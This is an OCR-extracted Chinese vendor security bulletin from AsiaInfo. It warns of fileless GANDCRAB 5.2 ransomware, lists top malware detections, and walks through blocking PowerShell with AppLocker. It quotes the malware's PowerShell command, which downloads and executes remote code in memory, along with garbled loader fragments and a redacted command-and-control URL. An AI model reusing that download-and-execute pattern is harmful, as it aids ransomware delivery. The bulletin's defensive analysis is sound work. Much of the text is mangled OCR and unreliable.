







前十大病毒警讯

| 排名 | 病毒名称                           | 威胁类型     | 风险等级 | 趋势 | 病毒行为描述                                              |
|----|--------------------------------|----------|------|----|-----------------------------------------------------|
| 1  | TROJ_EQUATED.J                 | Trojan   | **   | 1  | 木马病毒,它可能是使用者手动安裝<br>的。                              |
| 2  | Trojan.Win32.EQUATED.LZ<br>CWR | Trojan   | **   | +  | 木马病毒,它可能是使用者手动安装<br>的。                              |
| 3  | Trojan.Win32.EQUATED.LZ<br>CWQ | Trojan   | **   | +  | 木马病毒,它可能是使用者手动安裝<br>的。                              |
| 4  | Trojan.Win32.EQUATED.LZ<br>CWO | Trojan   | *    | Ť  | 它需要主要组件才能成功执行预期例<br>程。 其他详细信息它需要主要组件才<br>能成功执行预期例程。 |
| 5  | BKDR_VOOLS.B                   | Backdoor | 1**  | +  | 木马病毒,它可能是使用者手动安裝<br>的。                              |
| 6  | TROJ_ETEROCK.C                 | Trojan   | **   | +  | 木马病毒,它可能是使用者手动安裝<br>的。                              |
| 7  | HTML_IFRAME.DY                 | HTML     | **   | t  | 该漏洞允许在未经用户同意的情况下<br>自动执行电子邮件附件                      |
| 8  | BKDR_EQUATED.LZCMU             | Trojan   | **   | ŧ  | 木马病毒,它可能是使用者手动安裝<br>的。                              |
| 9  | TROJ_EQUATED.LZCMT             | Trojan   | *    | t  | 木马病毒,它可能是使用者手动安裝<br>的。                              |
| 10 | TROJ64_EQUATED.H               | Trojan   | **   | t  | 木马病毒, 它可能是使用者手动安裝<br>的                              |







# 无文件勒索病毒预警

### 事件描述

近日, 亚信安全截获全新无文件勒索病毒, 该病毒在 PowerShell 申请的内存空间中直接完成恶意代码的下载、解密和执行, 全程无文件落地。其解密后执行的勒索病毒为 GANDCRAB 5.2。此次截获的无文件勒索病毒主要通过如下途径 传播:

- 垃圾邮件传播;
- > "永恒之蓝"漏洞及中间件漏洞攻击
- 网页挂马攻击;
- RDP和VNC爆破入侵;
- 困绑、隐藏在一些破解、激活、游戏工具中传播;

### 无文件勒索病毒分析

✓ 该病毒在 PowerShell 申请的内存空间中直接完成恶意代码的下载和解密,并执行解密后的勒索病毒 GANDCRAB
 5.2。

powershell.exe 631356 "C:\Windows\SysWOW64\ WindowsPowerShell\v1.0\powershell.exe" IEX ((new-object net.webclient).do wnloadstring('https://; ));Invoke-VIZXQUFZIPQPV CSOXIAEV;Start-Sleep -s 100000; Microsoft Windows Windows PowerShell C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe N/A

✓ 该病毒具有后门功能,其会链接 <u>https://paxxxxin.com/xxx/sxxx9Dqt 网址发送和接收命令,完成一系列恶意行</u>为。



```
亚信马夫
AsiaInfo
```

C https://

ÿ.

(CadletDarsing()). Constants:() Parma( [Parmats:(Parition = 0, Marchetscy = Struel) (ValidateStRullOcEmpty()] [Dyte:[] SPEDyter, (Parameter(Perithens = ()) (String[]] \$ComputerWaney (Paraseter(Porition = 27) [ValidateSet('WString', 'String', 'Veid')] [String] SFurcReturnType = 'Veid', [Parameter(Forstion = 3)] [String] SEreArge, [Parameter(Position = 4)] [Int32] \$Proold, (Parameter(Position = 5)) [String] SProcName, [Switch] \$Fortwalks. (Switch) \$DoSotZegoM2 Set-StructHode -Version 2 SRemoteScriptBlock = (
 (CadDetBinding())
 Parms( [Parameter(Position = 0, Hundatory = \$true)] [Dyte[]] SPEDytes, [Parameter(Position = 1, Mandatory = Strue)] [String] \$ParaMetaumType, [Furameter(Portion  $\approx$  2, Mandatory = \$true)] [Dit\$2] [FreeId, [Parameter(Porition + 3, Mandatory = Strue)]

【https://paxxxxin.com/xxx/sxxx9Dqt网址内容】

[String] IProclime,

其中包含 base64 加密的代码,我们将其解密后,发现该文件是已知的 GANDCRAB 勒索病毒。 ✓

8





# C Aire

ferre par chia mobilitar

ą.

## 【base64 加密的代码】

#### 解决方案

- ✓ 尽量关闭不必要的端口,如:445、135,139等,对3389,5900等端口可进行白名单配置,只允许白名单内的 IP 连接登陆;
- ✓ 尽量关闭不必要的文件共享;
- ✓ 采用高强度的密码,避免使用弱口令密码,并定期更换密码;
- ✓ 不要点击来源不明的邮件以及附件;
- ✓ 及时更新系统,更新应用程序;打全系统及应用程序补丁程序;

✓ 系统打上 MS17-010 对应的 Microsoft Windows SMB 服务器安全更新 (4013389)补丁程序。 详细信息请参考链接: http://www.catalog.update.microsoft.com/Search.aspx?q=MS17-010

 ✓ 请注意备份重要文档。备份的最佳做法是采取 3-2-1 规则,即至少做三个副本,用两种不同格式保存,并将副本放 在异地存储。

### 亚信安全解决方案:

✓ 使用亚信安全防毒墙网络版(OfficeScan 11 SP1 及以上版本),开启针对勒索软件(Ransomware)的行为阻止策
 略,可有效拦截勒索病毒对系统中的文件进行加密。



✓ 对于一些不需要使用 PowerShell 的机器 (需得到用户确认),可以使用 AppLocker 禁用 PowerShell,具体方法如下:

一) 创建 AppLocker rule

键盘输入 Windows 徽标+ R 打开运行窗口, 输入 gpedit.msc

1、选择计算机配置 -> Windows 设置-> 安全设置 -> 应用程序控制策略 -> AppLocker



2、右键点击"可执行规则",选择"创建新规则"





| ER TRACT                                                                                                    |                                            |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|---|
| > 📋 高级安全 Wi                                                                                                    | indows 防火墙                                 |   |
| 🗾 网络列表管理                                                                                                    | 星器策略                                       |   |
| > I 无线网络(IEI                                                                                                    | EE 802.11)策略                               |   |
| ∋ 🞽 公钥策略                                                                                                    |                                            |   |
| > 📋 软件限制策制                                                                                                    | ě.                                         |   |
| → 📔 应用程序控制                                                                                                    | 则策略                                        |   |
| Y AppLoc                                                                                                    | ker                                        |   |
| ) [] () () ()<br>) () () ()<br>) () () ()<br>) () ()<br>) () ()<br>) () ()<br>) () ()<br>) () ()<br>) () () ()<br>) () () () () () () () () () () () () () | □由市町<br>创建新规则(N)<br>自动生成规则(A)<br>创建默认规则(D) |   |
| > 🛃 IP 安全領<br>                                                                                                    | 查看(V)                                      | 2 |
| 加基于策略的                                                                                                    | 导出列表(L)                                    |   |
| 會理模板:从本:                                                                                                    | 帮助(H)                                      |   |
| 皆选项                                                                                                    |                                            |   |
| Windows 设置                                                                                                    |                                            |   |
| → 控制面板设置                                                                                                    |                                            |   |
| 1994年                                                                                                    |                                            |   |

3、单击"创建新规则"后,打开如下窗口,单击"下一步"

| 创建可执行规则                                       |                                                                                                    | -8 |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| 在你开始前                                         |                                                                                                    |    |
| <b>200月1日</b><br>60月<br>泉井<br>波ち青<br>半月<br>高齢 | <ul> <li>出病時報告你前望 Applocker 规则,规则基于文件重性(如文件数字签名中包含的文件数号<br/>成款件没用者)。</li> <li>在继续操作之前,清确认已完成下列诊察</li> <li>- 安城要在武计算机上方其创建项则的应用程序、</li> <li>- 曾合你的现象规则。</li> <li>- 重要 Applocker 交档。</li> <li>- 重要继续,清朝主 下一步'。</li> </ul> |    |
|                                               | □ W/mg元平WHITHER(S)                                                                                                    |    |

4、在下图中,操作选项选择"拒绝",并为此规则选择适用的用户或组,配置完成后,单击"下一步":



| 金建可抗行規制                         |                                                                                                    | ×     |
|---------------------------------|----------------------------------------------------------------------------------------------------|-------|
| - KRINI                         |                                                                                                    |       |
| 在6开始前<br><b>61</b><br>整件<br>发布者 | 选择要使用的位置和要应用此规则的用户都值。尤许强作会让受影响的文体运行,<br>而把电理作会组上或影响的文件运行。                                                                                                    |       |
| 間(7)<br>(名称)                    | 50<br>○ ☆〒WA<br>● 形形(D)                                                                                                    |       |
|                                 | Restigute<br>Everyone BRist.                                                                                                    |       |
|                                 |                                                                                                    |       |
|                                 | a + Contractor - Contractor - C |       |
|                                 | < (M)=                                                                                                    | Reads |
| 、然后选择"跆                         | 路径",然后单击下一步:                                                                                                    |       |
| 新建 可快行和当                        |                                                                                                    | ×     |
| 在47开始的<br>12月<br>12月            | 选择位希望的重要条件的类型(V)。                                                                                                    |       |
| 第42<br>1939<br>名称               | ○ 发布着(U)<br>如果你希望为我创建规则的应用程序已由软件发布者签表,财选择此选择。                                                                                                    |       |
|                                 | ④ 器径(A)<br>为特定文件能文件实践记住实践记忆,如果选择文件来:则规则将要求文件来中的所<br>和文件。                                                                                                    |       |
|                                 | G 文件抽解(H)<br>如果用量为非当系的范围提升加量规则,则透得此透示。                                                                                                    |       |

6、选择 PowerShell 程序路径,然后单击"下一步":

B#100 Prestende



・上-歩(P) 下-歩(N) > 例題(C) 取扱し)



|                            | 也同此用的意思源的文体成文体中<br>有文件。                                                  | 196. 2001至2014月196- 21月29             | 臺灣這種逐下的新                   |                     |
|----------------------------|--------------------------------------------------------------------------|---------------------------------------|----------------------------|---------------------|
|                            | 静径(T):<br>C\\Windows\System32\Windo                                      | asPowerSheilur1.01                    | _                          |                     |
|                            | 東岳文垟(E)                                                                  | 周围文件条件                                |                            |                     |
|                            |                                                                          |                                       |                            |                     |
|                            |                                                                          |                                       |                            |                     |
|                            |                                                                          |                                       |                            |                     |
|                            |                                                                          |                                       |                            |                     |
|                            |                                                                          |                                       |                            |                     |
|                            |                                                                          |                                       |                            |                     |
|                            | eragiokazativet                                                          |                                       |                            |                     |
|                            | +FLOORING HAVE                                                           |                                       | ★上一歩(P) 下一歩                | ING + MERICE REALLY |
|                            | ++1200+3438mee                                                           | L                                     | <u>世一</u> 世 (可世一上十         | NG + BERICO REARD   |
| 新规则指定                      | 名称,然后单击"创建                                                               | · :                                   | - <u>-</u>                 | (Ni + BERICI ROMAL) |
| 新规则指定                      | 名称,然后单击"创建                                                               |                                       | ±-₹, (0,±-±+               |                     |
| 新规则指定                      | 名称,然后单击"创建                                                               |                                       | ±-₹ (0,±-1+                | (N: + MARCI REARCI  |
| 新规则指定<br>957-1589<br>名称和描述 | 名称,然后单击"创建                                                               |                                       | <u>+</u> - <b>T</b> (5t-1+ | (N: + MARCI REARCI  |
| D新规则指定<br>997-108<br>名称和描述 | 名称, 然后单击"创建                                                              |                                       | <u>+</u>                   | (Ni + Billici Riadi |
| 新规则指定<br>957-108<br>名称和描述  | 名称, 然后单击"创建                                                              | · · · · · · · · · · · · · · · · · · · | +1-#(P) T-#                | (N: - BIRCI REAL    |
| 新规则指定                      | 名称,然后单击"创建"<br>《人名布马氏记录机。                                                |                                       | +1-#(P) T-#                | (N: + BIRC REAL     |
| 新规则指定                      | 名称, 然后单击 "创建<br>低A 和 D G P D E 成<br>度<br>度<br>度<br>度<br>度<br>度<br>( 面 数) | · · · · · · · · · · · · · · · · · · · |                            | (NI + BIRCI REALL   |
| 新规则指定                      | 名称, 然后单击 "创建<br>低人名和口石 (200)<br>開立 (可言)                                  |                                       |                            | (NI * BIB)(C) REAL  |
| 新规则指定                      | 名称, 然后单击 "创建<br>低A S # 1 6 7 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2         |                                       |                            |                     |

8、如下提示框选择"是"



- 1-3(P)

210(C) ROND





9、右键选择 AppLocker 并单击属性,然后在"可执行规则"下,选择"强制规则",勾选"已配置"

| 描定是否为每个规则集合强制执行 AppLocker 规则。         |    |
|---------------------------------------|----|
| 可执行規则(E)<br>「」 已配置                    |    |
| 经制规则                                  |    |
| Windown Installer 规则(g).<br>□ 已配置     |    |
| 《圣秋日四》                                |    |
| 脚本规则(S):<br>□ 已配置                     | EX |
| All an and an                         |    |
| 封装应用规则(t):<br>□ 已配置                   |    |
| ····································· |    |
|                                       |    |
|                                       |    |
| 有关规则随制的详细信息                           |    |

二)确保 Application Identify 服务开启,并设置为开机自启动,如果此服务未正确开启,则 AppLocker rule 无法正确运行。





|             |                                                                                          | 809                       |             |       |         | 1-10    | and the |
|-------------|------------------------------------------------------------------------------------------|---------------------------|-------------|-------|---------|---------|---------|
| 文件(F) 操作(A) | 重要(V) 帮助(H)                                                                              |                           |             |       |         |         |         |
| **          | 0 0 0 0 F B B D                                                                          |                           |             |       |         |         |         |
| 服务(本地)      | 原务(本地)                                                                                   |                           |             |       | -       |         |         |
|             | Application Identity                                                                     | 名称 *                      | 描述          | 秋香    | 自动关键    | 登录力     | 10      |
|             |                                                                                          | Active Directory Domain   | AD_         | 正在    | 自动      | 本地系统    | -       |
|             | 但的此限务                                                                                    | Active Directory Web Ser  | 世冠          | 正在    | 自动      | 本地系统    | -       |
|             |                                                                                          | App Readiness             | <b>动用</b> 。 |       | 手助      | 本地系统    |         |
|             | 100.0                                                                                    | Application Esperience    | 100         | _     | FRANK   | THEM    |         |
|             | <b>第</b> 世并验证应用程序的标识。 象用此                                                                | Application Identity      | 61.         |       | 10.0000 | 1215000 |         |
|             | 服务将阻止强制执行 AppLocker.                                                                     | Application Information   | (第一)        |       | 李动,威友-  | THERE.  |         |
|             |                                                                                          | Application Layer Gatewa  | 为In_        |       | 原题      | 本地服务    |         |
|             |                                                                                          | Application Management    | 为遗          |       | 手动      | 本地系统    |         |
|             |                                                                                          | AppX Deployment Servic    | 为数.,        |       | 原期)     | 本地系统    |         |
|             |                                                                                          | Background Intelligent T_ | 使用          |       | 季助      | 本地系统    |         |
|             |                                                                                          | Background Tasks Infras_  | 近期          | 正在    | 自动      | 本地系统    |         |
|             |                                                                                          | Base Filtering Engine     | 基本          | 正在    | 首切      | 本地服务    |         |
|             |                                                                                          | Certificate Propagation   | 将用          |       | 平动      | 本地系统    |         |
|             |                                                                                          | CNG Key Isolation         | CNG_        |       | 手助,触发_  | 本地系统    |         |
|             |                                                                                          | COM+ Event System         | 双种          | 正在    | 自动      | 本地服务    |         |
|             |                                                                                          | COM+ System Application   | 曹建          | 正在    | 原题      | 本地系统    |         |
|             |                                                                                          | Computer Browser          | 编护          |       | M/R     | 本地系统    |         |
|             |                                                                                          | Credential Manager        | 为用。         |       | 手动      | 本地系统    |         |
|             |                                                                                          | Cryptographic Services    | 播供          | 正在    | 面詞      | 网络服务    |         |
|             |                                                                                          | DOOM Server Process La.   | 000         | iFre. | 16 M    | 主地医师    | 14      |
|             | \*#\\&#/</td><td></td><td></td><td></td><td></td><td></td><td></td></tr></tbody></table> |                           |             |       |         |         |         |

3 Application Identity 的屬性(本地計算机) 常规 豐學 恢复 依存关系 服装名称: AppIDSve 皇示名称: Application Identity 确定并检证应用程序的标识。 禁用比服务将阻止强制执 描述 FT AppLocker, 42 可执行文件的路径: C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted 回动岗型(E); 自动 ÷ 服务状态: 正在运行 停止而 (中国)(石) ER(S) **新知**(P) 当从此处局动服务时,你可指定所适用的启动参数。 CEF 影响Mile 确定 歌演 应用(A)

三)管理员权限运行命令行窗口,输入 GPUPDATE,更新组策略。



Asialnfo 亚信安全



五) 本文以 Windows 10 系统为例进行说明,所述设置方法还适用于如下系统:

- Windows 7
- Windows 8
- Windows Server

注意: 上述方法适用于单机版, 域控部署方法建议咨询管理员或者微软。

